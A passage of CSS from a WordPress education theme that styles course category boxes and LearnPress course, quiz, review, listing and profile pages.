}
.thsn-course-category-style-1 .thsn-course-category-button a i:before {
    font-weight: 600;
}
.thsn-course-category-style-1:hover .themesion-box-content {
	background-color: var(--thsn-educosta-global-color);
}
.thsn-course-category-style-1:hover .thsn-course-category-icon {
	background-color: var(--thsn-educosta-white-color);
}
.thsn-course-category-style-1:hover,
.thsn-course-category-style-1:hover a {
	color: #fff;
}
.thsn-element-course-style-1.themesion-element-viewtype-carousel .thsn-course-category-style-1 {
	padding: 10px 5px;
}
/*--- thsn-course-category-style-2 ---*/
.thsn-course-category-style-2 .thsn-courses-count,
.thsn-course-category-style-2 .thsn-meta-container,
.thsn-course-category-style-2 .themesion-box-content:after {
	-webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.thsn-course-category-style-2 .themesion-box-content {
	position: relative;
	overflow: hidden;
	text-align: center;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	z-index: 1;
}
.thsn-course-category-style-2 .thsn-meta-container {
	position: absolute;
	bottom: -5px;
	width: 100%;
	z-index: 2;
}
.thsn-course-category-style-2:hover .thsn-meta-container {
	bottom: 20px;
}
.thsn-course-category-style-2 .themesion-box-content:after {
	position: absolute;
	content: '';
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: 0;
	background: -moz-linear-gradient(bottom,  rgba(47,46,58,1) 0, rgba(2,20,96,0) 100%);
	background: -webkit-linear-gradient(bottom,  rgba(47,46,58,1) 0,rgba(2,20,96,0) 100%); 
	background: linear-gradient(to top,  rgba(47,46,58,1) 0,rgba(2,20,96,0) 100%); 
}
.thsn-course-category-style-2:hover .themesion-box-content:after{
	opacity: 0;
	visibility: hidden;
}
.thsn-course-category-style-2 .themesion-box-content::before {
	position: absolute;
	content: '';
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: 0;
	opacity: 0;
	visibility: hidden;
	background: -moz-linear-gradient(bottom, rgba(var(--thsn-educosta-global-color-rgb), 1) 0, rgba(var(--thsn-educosta-global-color-rgb), 0) 100%);
    background: -webkit-linear-gradient(bottom, rgba(var(--thsn-educosta-global-color-rgb), 1) 0,rgba(var(--thsn-educosta-global-color-rgb), 0) 100%);
    background: linear-gradient(to top, rgba(var(--thsn-educosta-global-color-rgb), 1) 0,rgba(var(--thsn-educosta-global-color-rgb), 0) 100%); 
	-webkit-transform: translateY(30px);
    -ms-transform: translateY(30px);
    transform: translateY(30px);
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}
.thsn-course-category-style-2:hover .themesion-box-content::before {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}
.thsn-course-category-style-2 .thsn-course-category {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 0;
}
.thsn-course-category-style-2,
.thsn-course-category-style-2 .thsn-course-category a {
	color: #fff;
}
.thsn-course-category-style-2 .thsn-courses-count {
	font-size: 13px;
	line-height: normal;
    visibility: hidden;
    opacity: 0;
}
.thsn-course-category-style-2:hover .thsn-courses-count {
    visibility: visible;
    opacity: 1;
}
.thsn-course-category-style-2 a.thsn-link{
	position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 6;
}
/* --------------------------------------
* Learn Press
* ---------------------------------------*/
/*--- Button ---*/
body .lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-content .course-readmore a,
body.learnpress-page .lp-button,
body.learnpress-page #lp-button {
	font-family: "Sora","Trebuchet MS";
    font-size: 14px; 
    letter-spacing: 0px;
    text-transform: none;
    font-style: normal;
    font-weight: 600;
	border-radius: 25px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
}
body #checkout-payment #checkout-order-action button,
body #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button {
	font-weight: 600;
}
body .learnpress-page .lp-button:disabled, .learnpress-page .lp-button[disabled]{
	background: var(--thsn-educosta-blackish-color);;
}
body.single-lp_course #popup-course #popup-content .quiz-buttons .lp-button {
	margin-top: 0;
}
/*--- Course-Details-Page ---*/
.single-lp_course .thsn-title-bar-wrapper {
    display: none;
}
.single-lp_course #content{
	padding-top: 0;
}
.single-lp_course .thsn-header-style-2 .thsn-header-overlay{
	position: relative;
}
.single-lp_course .thsn-parent-header-style-3 .course-summary .course-summary-content.course-content .course-detail-info{
	padding-top: 200px;
}	
/* Tab*/
body ul.learn-press-nav-tabs{
	background: none;
	border: none; 
}
body ul.learn-press-nav-tabs .course-nav{
	border: none; 
}
body #learn-press-course-tabs .course-nav label{
	font-size: 13px;
	border-radius: 25px;
	padding: 15px 10px;
	line-height: normal;
	text-transform: uppercase;
	color: var(--thsn-educosta-blackish-color);
}
body ul.learn-press-nav-tabs .course-nav:first-child.active::after,
body ul.learn-press-nav-tabs .course-nav.active::before{
	display: none;
}
body #learn-press-course-tabs .learn-press-nav-tabs .course-nav.active label{
	background-color: var(--thsn-educosta-global-color) !important;
	color: #fff !important;
}
body #learn-press-course-tabs .course-tab-panels .course-tab-panel .course-description p {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
}
body #learn-press-course-tabs .course-tab-panels .course-tab-panel.course-tab-panel-reviews,
body #learn-press-course-tabs .course-tab-panels .course-tab-panel{
	box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
	border-radius: 6px;
	padding: 40px 40px 20px;
	margin-top: 30px;
}
/* Curriculum */
body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections{
	z-index: 9;
}
body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-header .section-left .section-title{
	font-size: 18px;
    font-weight: 600;
	padding: 0;
	color: var(--thsn-educosta-link-color-normal);
}
body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-header {
    padding: 20px 20px 14px 30px;
    border: 0;    
    background: #f6f8fb;
    border-radius: 50px;
    margin-bottom: 10px;
	line-height: 1.5;
}
body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section {
    margin: 0;
    padding: 0 0 15px 0;
}
body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .section-item-link {
	width: 100%;
}
body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item {
	background: none;
	padding: 0 30px;
}
body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .item-icon,
body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .item-name {
    padding: 12px 16px;
    color: #666;
    font-size: 15px;
    font-weight: normal;
}
body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta .item-meta{
	border-radius: 6px;
    height: auto;
	padding: 6px 14px;
	font-size: 13px;
    line-height: 14px;
}
body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta .duration {
    background: white;    
    color: var(--thsn-educosta-global-color);    
    border: 1px solid rgba(var(--thsn-educosta-blackish-color-rgb), 0.05);    
}
body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-preview{
	background-color: var(--thsn-educosta-global-color);
}
body .course-curriculum .section-header .section-left .section-toggle{
	height: 22px;
}
body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-header .section-meta {
	display: none;
}
body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta .count-questions {
	background-color: var(--thsn-educosta-global-color);
}
/* Popup Course */
body #popup-course #popup-header{
	background-color: var(--thsn-educosta-global-color);
}
body #popup-course #popup-header .popup-header__inner .course-title a:hover {
    color: #fff;
	opacity: 0.8;
}
body #popup-course #popup-content #learn-press-content-item .content-item-wrap .content-item-summary .content-item-description h6 {
	margin-bottom: 12px;
}
body #popup-course #popup-sidebar .course-curriculum .section .section-header {
    height: auto;
    padding: 30px 20px 20px 20px;
	border-radius: 0;
}
body #popup-course #popup-sidebar .course-curriculum .section .section-header .section-left .section-title {
    color: var(--thsn-educosta-link-color-normal);
    font-size: 18px;
    font-weight: 600;
}
body #popup-course #popup-sidebar .course-curriculum .section .section-content .course-item {
	background: none;
	height: auto;
}
body #popup-course #popup-sidebar .course-curriculum .section .section-content .course-item .section-item-link {
	height: auto;
}
body #popup-course #popup-sidebar .course-curriculum .section .section-content .course-item.current {
	background: none;
}
body #popup-course #popup-sidebar .course-curriculum .section .section-content .course-item .section-item-link .item-name {
	padding-left: 5px;
}
body #popup-course #popup-sidebar .course-curriculum .section .section-content .course-item.current .section-item-link .item-name{
	color: var(--thsn-educosta-link-color-normal); 
    font-weight: 600;
}
body #popup-course #popup-sidebar .course-curriculum .section .section-content .course-item .section-item-link .course-item-meta .item-meta:first-child,
body #popup-course #popup-sidebar .course-curriculum .section .section-content .course-item .section-item-link .course-item-meta .item-meta {
	padding: 1px 6px;
}
body #popup-course #popup-sidebar .course-curriculum .section .section-content .course-item .section-item-link .course-item-meta .item-meta.course-item-status {
	position: inherit;
	margin-top: inherit;
}
body #popup-course #popup-content #learn-press-content-item .content-item-wrap .content-item-summary .content-item-description p,
body #popup-course #popup-content #learn-press-quiz-app .quiz-content{
	font-weight: normal;
    font-size: 15px;
    line-height: 1.7; 
    color: #666; 
    font-style: normal;
}
body #popup-course #popup-content .lp-button {
	font-size: 15px;
	border: none;
	padding: 16px 45px;
	margin-top: 30px;
}
#popup-course .learn-press-comments .comments-area {
	margin-top: 0;
}
.lp-overlay .lp-modal-dialog .lp-modal-content,
body #popup-course .question .answer-option .option-title {
	-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}
body .answer-options .answer-option input[type=checkbox]::after,
body .answer-options .answer-option input[type=radio]::after {
	top: 1px;
    left: 7px;
	margin-top: 0;
	font-weight: 700;
}
.lp-overlay .lp-modal-dialog .lp-modal-content .lp-modal-header {
	background-color: var(--thsn-educosta-global-color);
}
.lp-overlay .lp-modal-dialog .lp-modal-footer {
	background-color: transparent;
}
.lp-overlay .lp-modal-body {
	padding-top: 10px;
}
.course-item-popup .lp-modal-footer .lp-button {
	font-size: 15px;
	padding: 14px 28px;
}
.lp-overlay .lp-modal-dialog .lp-modal-footer {
	padding-bottom: 15px;
}
body #popup-course #popup-footer,
body #learn-press-item-comments .learn-press-comments,
body #learn-press-content-item .content-item-wrap{
	width: 840px !important;
}
/* Quiz */
body .learn-press-progress::before{
	background: rgb(255 255 255 / 30%);
}
body .learn-press-progress .learn-press-progress__active{
	background: #fff;
}
body #popup-course #popup-content .submit-quiz button {
    font-size: 14px;
    border: none;
    padding: 16px 45px;
    text-transform: none;
    background: var(--thsn-educosta-global-color);
    color: #fff;
    border-radius: 30px;
    font-weight: 600;
	margin: 0px;
}
body .quiz-status .countdown.quiz-status .countdown {
    margin-right: 10px;
    padding: 16px 20px;
    color: #fff;
    background: var(--thsn-educosta-secondary-color);
    font-size: 14px;
    font-weight: 600;
    border-radius: 30px;
}
body .quiz-status>div{
	box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
	border-radius: 6px;
	background: #fff;
}
body #popup-course .question .question-title{
	font-weight: 600;
}
body #popup-course .edit-link a{
	margin-top: 0;
}
body #popup-course .question .answer-option .option-title{
	border: none;
	font-size: 15px;
    font-weight: normal;
	padding: 8px 10px 11px 50px;
}
body #popup-course .question .answer-option input[type=radio],
body #popup-course .question .answer-option input[type=checkbox]{
	margin-left: 0;
}
body #popup-course .question .answer-option .option-title:hover{
	background: none;
}
body #popup-course #popup-footer .course-item-nav .course-item-nav__name,
body #popup-course #popup-content .lp-button.instant-check:hover .instant-check__info{
	margin-top: 10px;
    padding: 11px 20px;
    color: #181818;
    background: #f6f8fb;
    border-radius: 8px;
    font-size: 14px;
    font-weight: 400;
}
body #popup-course #popup-footer .course-item-nav .course-item-nav__name{
	background: var(--thsn-educosta-secondary-color);
	color: #fff;
}
body #popup-course #popup-content #learn-press-quiz-app .quiz-buttons.align-center .button-left.fixed{
	height: 64px;
	z-index: 0;
}
body #popup-course #popup-content #learn-press-quiz-app .questions-pagination{
	margin-top: 0;
	background: #f6f8fb;
    border-radius: 30px;
	padding: 12px 0;
	height: 64px;
}
body #popup-course #popup-content #learn-press-quiz-app .questions-pagination .nav-links .page-numbers {
    display: inline-block;
    margin: 0;
    padding: 11px 16px;
    color: #181818;
    font-size: 15px;
    font-weight: 600;
    background: #fff;
    margin: 0 5px;
    border-radius: 5px;
    border: none;
}
body #popup-course #popup-content #learn-press-quiz-app .questions-pagination .nav-links .page-numbers.next,
body #popup-course #popup-content #learn-press-quiz-app .questions-pagination .nav-links .page-numbers.prev{
	padding: 11px 16px;
}
body #popup-course #popup-footer{
	background: #f6f8fb;
    border-radius: 30px;
	padding: 12px 30px;
	height: 64px;
	margin-top: 0;
	border: 0;
}
body #popup-course #popup-footer .course-item-nav .prev a,
body #popup-course #popup-footer .course-item-nav .next a {
    display: block;
    color: var(--thsn-educosta-link-color-normal);
    font-size: 15px;
    font-weight: 600;
}
body .quiz-result .result-grade .result-achieved{
	border-bottom: 1px solid #d7d7d7;
    color: var(--thsn-educosta-link-color-normal);
    font-size: 32px;
    font-weight: 600;
    line-height: 1.1;
}
body .quiz-result .result-grade .result-require{
	padding-top: 10px;
    font-size: 16px;
}
body .quiz-result .result-statistic .result-statistic-field span{
	font-size: 15px;
}
body .quiz-result .result-statistic .result-statistic-field p{
	font-size: 15px;
	color: var(--thsn-educosta-blackish-color);
}
/*--- Instructor ---*/
#learn-press-course .course-tabs .lp-course-author {
	align-items: center;
	margin-bottom: 0;
}
#learn-press-course .course-tabs .lp-course-author .course-author__pull-left img,
#learn-press-course .course-tabs .lp-course-author .course-author__pull-right .author-title {
	margin-bottom: 0;
}
#learn-press-course .course-tabs .lp-course-author .course-author__pull-right .author-description {
	font-size: 15px;
	font-weight: 400;
	margin-bottom: 0;
}
#learn-press-course #learn-press-course-tabs .course-tab-panels .course-tab-panel.course-tab-panel-instructor {
	padding: 40px 40px;
}
/*--- Reviews ---*/
#learn-press-course #course-reviews .course-reviews-list {
	padding: 0;
	color: var(--thsn-educosta-blackish-color);
}
#learn-press-course .course-reviews-list li .review-author img {
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
	border-radius: 50%;
}
.course-review-wrapper .review-form,
#learn-press-course .course-reviews-list li {
	-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}
#learn-press-course .course-reviews-list li {
	background-color: var(--thsn-educosta-light-bg-color);
	border: none;
}
.course-reviews-list li .user-name {
	font-size: 18px;
	line-height: 26px;
	color: var(--thsn-educosta-global-color);
}
#learn-press-course .course-reviews-list li .review-title,
#learn-press-course .course-reviews-list-shortcode li .review-title {
	clear: inherit;
	font-style: normal;
	font-weight: 600;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 5px;
}
#course-reviews .course-review-head {
	font-size: 24px;
    line-height: 30px;
}
.review-form .review-fields,
.review-form .review-stars  {
	padding: 0;
}
.course-review-wrapper .review-form {
	padding: 30px;
}
.review-form .close {
	font-size: 15px;
}
.review-form .review-stars > li span {
	font-size: 20px;
}
.review-stars > li span.hover:before {
	color: var(--thsn-educosta-secondary-color);
}
/*--- Course-Listing-Page ---*/
.lp-archive-courses .lp-courses-bar .search-courses input[type=text] {
	font-style: normal;
}
.lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item,
.lp-archive-courses  .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-info .course-price .price,
.lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-wrap-thumbnail .course-thumbnail .thumbnail,
.lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-wrap-thumbnail .course-thumbnail .thumbnail img,
.lp-archive-courses  .learn-press-courses[data-layout=list] .course .course-item .course-content .course-info .course-price,
body .lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content,
body .lp-archive-courses .learn-press-courses[data-layout=list] .course {
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
}
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=grid] .course .course-item:hover,
body .lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item,
body .lp-archive-courses .learn-press-courses[data-layout=list] .course {
	border: none; 
    -webkit-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
    -moz-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
    box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
}
body .lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-content .course-wrap-meta .meta-item::before {
	color: var(--thsn-educosta-global-color);
}
body .lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-content .course-wrap-meta .meta-item.meta-item-quiz,
body .lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-content .course-wrap-meta .meta-item.meta-item-student {
	display: none;
}
body .lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-content .course-wrap-meta .meta-item:nth-child(1):after,
body .lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-content .course-wrap-meta .meta-item:nth-child(2):after {
	content: '/';
	margin-left: 15px;
}
body .lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-content .course-wrap-meta .meta-item,
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=list] .course .course-item .course-content .course-wrap-meta {
	display: inline-block;
}
body .lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-content .course-wrap-meta .meta-item {
	font-size: 13px;
	color: #666;
	padding-right: 20px;
}
body .lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-content .course-excerpt {
	font-size: 15px;
	margin-bottom: 15px;
}
body .lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content {
	border: none; 
}
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-categories,
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=list] .course .course-item .course-content .course-categories {
	line-height: normal;
	margin: 0 0 15px;
}
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-categories a,
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=list] .course .course-item .course-content .course-categories a {
	background-color: transparent;
	-webkit-clip-path: none;
	clip-path: none;
	padding: 0;
	font-size: 12px;
	line-height: 16px;
	font-weight: 400;
	margin-right: 0;
	display: inline-block;
	text-transform: uppercase;
	color: var(--thsn-educosta-global-color);
}
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-categories a:hover,
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=list] .course .course-item .course-content .course-categories a:hover {
	color: var(--thsn-educosta-secondary-color);
}
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-instructor,
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=list] .course .course-item .course-content .course-instructor {
	font-size: 13px;
    line-height: normal;
    font-weight: 400;
    margin: 0;
}
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-instructor a,
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=list] .course .course-item .course-content .course-instructor a {
	color: #666;
}
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-instructor a:hover,
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=list] .course .course-item .course-content .course-instructor a:hover {
	color: var(--thsn-educosta-global-color);
}
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-categories a::after,
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=list] .course .course-item .course-content .course-categories::after {
	content: '/';
	position: unset;
	width: auto;
    height: auto;
	opacity: 1;
	color: #666;
	margin: 0 12px;
    background-color: transparent;
}
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=list] .course .course-item .course-content .course-wrap-meta {
	padding: 14px 0;
}
.lp-archive-courses  .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-info .course-price .origin-price,
.lp-archive-courses  .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-info .course-price .price, 
.lp-archive-courses  .learn-press-courses[data-layout=list] .course .course-item .course-content .course-info .course-price .origin-price,
.lp-archive-courses  .learn-press-courses[data-layout=list] .course .course-item .course-content .course-info .course-price .price {
	font-size: 14px;
    line-height: normal;
	font-weight: 400;
}
.lp-archive-courses  .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-info .course-price,
.lp-archive-courses  .learn-press-courses[data-layout=list] .course .course-item .course-content .course-info .course-price {
    padding: 10px 18px;
	line-height: normal;
	font-weight: 400;
	color: var(--thsn-educosta-global-color);
    border: 1px solid rgba(var(--thsn-educosta-blackish-color-rgb), 0.05);
}
.lp-archive-courses  .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-info .course-price .price,
.lp-archive-courses  .learn-press-courses[data-layout=list] .course .course-item .course-content .course-info .course-price .price {
	color: var(--thsn-educosta-global-color);
}
.lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-content .course-info .course-footer {
	float: none;
}
.lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-content .course-info .course-footer,
.lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-content .course-info .course-readmore {
	display: inline-block;
}
.lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-content .course-info .course-readmore a {
    font-size: 14px;
    line-height: normal;
    font-weight: 600;
    padding: 14px 45px;
	color: var(--thsn-educosta-white-color);
	background-color: var(--thsn-educosta-global-color);
}
.lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-content .course-info .course-readmore a:hover {
	opacity: 1;
	background-color: var(--thsn-educosta-blackish-bg-color);
}
.lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-content .course-readmore {
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 500ms;
    -moz-transition: all ease 500ms;
    -o-transition: all ease 500ms;
    transition: all ease 500ms;
}
.lp-archive-courses .learn-press-courses[data-layout=list] .course:hover .course-item .course-content .course-readmore {
	opacity: 1;
	visibility: visible;
}
.lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-wrap-thumbnail .course-thumbnail .thumbnail::before,
.lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-wrap-thumbnail .course-thumbnail .thumbnail::before {
	display: none;
}
.lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-wrap-thumbnail .course-thumbnail .thumbnail {
	position: relative;
	overflow: hidden;
}
.lp-archive-courses .learn-press-courses[data-layout=grid] .lp-badge.featured-course,
.lp-archive-courses .learn-press-courses[data-layout=list]  .lp-badge.featured-course {
	background-color: var(--thsn-educosta-global-color);
}
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=list] .course .course-item .course-content {
	padding-top: 20px;
}
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=list] .course {
	padding: 28px;
}
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-permalink .course-title,
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=list] .course .course-item .course-content .course-permalink .course-title {
	font-size: 18px;
	line-height: 26px;
	font-weight: 600;
	color: #181818;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-permalink:hover .course-title,
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=list] .course .course-item .course-content .course-permalink:hover .course-title {
	color: var(--thsn-educosta-global-color);
}
.lp-archive-courses .lp-content-area  .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-categories {
    position: unset;
    float: left;
}
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=grid] .course .course-item .course-content {
	padding: 25px 20px;
}
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-permalink {
	margin-bottom: 30px;
}
.lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item {
	position: relative;
	overflow: hidden;
}
.lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-wrap-meta .meta-item {
    font-size: 13px;
    line-height: 18px;
    font-weight: 400;
    margin: 0 13px 5px 0;
}
.lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-wrap-meta .meta-item.meta-item-level,
.lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-wrap-meta .meta-item.meta-item-student,
.lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-wrap-meta .meta-item.meta-item-quiz,
.lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-wrap-meta .meta-item.meta-item-level {
    display: none;
}
.lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-wrap-meta .meta-item-duration::before {
    content: '\f017';
}
.lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-wrap-meta .meta-item::before {
    position: relative;
    top: -1px;
    margin-right: 8px;
    color: var(--thsn-educosta-global-color);
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}
.lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-wrap-meta .meta-item:nth-child(1):after {
	content: '/';
	margin-left: 10px;
}
.lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-wrap-meta .meta-item.meta-item-lesson:before {
    content: '\f0c5';
}
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-info .course-footer {
	border: none;
}
.lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-info .course-price {
	float: left;
}
/*--- Course-Profile-Page ---*/
.lp-user-profile .lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item,
.lp-user-profile .lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item:hover,
body #learn-press-profile #profile-sidebar,
body #learn-press-profile .dashboard-general-statistic__row .statistic-box,
body #learn-press-profile .wrapper-profile-header .lp-profile-left img,
#learn-press-profile .lp-content-area #profile-nav .lp-profile-nav-tabs li>ul {
    -webkit-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
    -moz-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
    box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
}
body #learn-press-profile .dashboard-general-statistic__row .statistic-box,
body #learn-press-profile #profile-sidebar {
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
}
body #learn-press-profile .wrapper-profile-header{
	background: none;
	color: #666;
	margin-top: 70px;
	z-index: 1;
    position: relative;
}
body #learn-press-profile .wrapper-profile-header .lp-profile-left {
	border: none;
	bottom: inherit;
	top: 0;
	padding: 40px 35px 0;
	background: none;
	flex: 0 0 23%;
    max-width: 23%;
    width: 23%;
}
body #learn-press-profile .wrapper-profile-header .lp-profile-right {
	flex: 0 0 77%;
    max-width: 77%;
    width: 77%;
	float: right;
	margin-left: 0;
	padding: 0 15px 25px 30px;
}
body #learn-press-profile .wrapper-profile-header .lp-profile-left img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border: 6px solid #fff;
}
body #learn-press-profile .wrapper-profile-header .lp-profile-content-area{
	min-height: inherit;
	padding-top: 70px;
}
body #learn-press-profile #profile-sidebar {
	position: relative;
	z-index: 0;
	padding: 140px 20px 20px;
	margin-bottom: 60px;
	border: none;
	flex: 0 0 23%;
    max-width: 23%;
    width: 23%;
}
body #learn-press-profile .dashboard-general-statistic__row .statistic-box,
body #learn-press-profile #profile-nav .lp-profile-nav-tabs li>a i,
body #learn-press-profile #profile-nav .lp-profile-nav-tabs li>a::after,
body #learn-press-profile #profile-nav .lp-profile-nav-tabs>li a,
body #learn-press-profile #profile-nav .lp-profile-nav-tabs>li {
	-webkit-transition: all 0.6s;
    -moz-transition: all 0.6s;
    -o-transition: all 0.6s;
    transition: all 0.6s;
}
body #learn-press-profile #profile-nav .lp-profile-nav-tabs>li {
    border: 1px solid transparent;
    margin: 5px 0;
}
body #learn-press-profile #profile-nav .lp-profile-nav-tabs>li,
body #learn-press-profile #profile-nav .lp-profile-nav-tabs>li:last-child {
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
}
body #learn-press-profile #profile-nav .lp-profile-nav-tabs>li a {
	color: #666;
    font-size: 12px;
    font-weight: 600; 
    text-transform: uppercase;
    letter-spacing: 0.2px;
	height: 48px;
}
body #learn-press-profile #profile-nav .lp-profile-nav-tabs>li a,
body #learn-press-profile #profile-nav .lp-profile-nav-tabs li>a i {
	line-height: 48px;
}
body #learn-press-profile #profile-nav .lp-profile-nav-tabs li>a i,
body #learn-press-profile #profile-nav .lp-profile-nav-tabs li>a::after {
	color: #666;
}
body #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active,
body #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover {
    background: transparent;
    border-color: var(--thsn-educosta-global-color);
}
body #learn-press-profile #profile-nav .lp-profile-nav-tabs>li ul li:hover>a i,
body #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>a i,
body #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>a::after,
body #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover>a i,
body #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover>a::after,
body #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>a,
body #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover>a {
	color: var(--thsn-educosta-global-color);
}
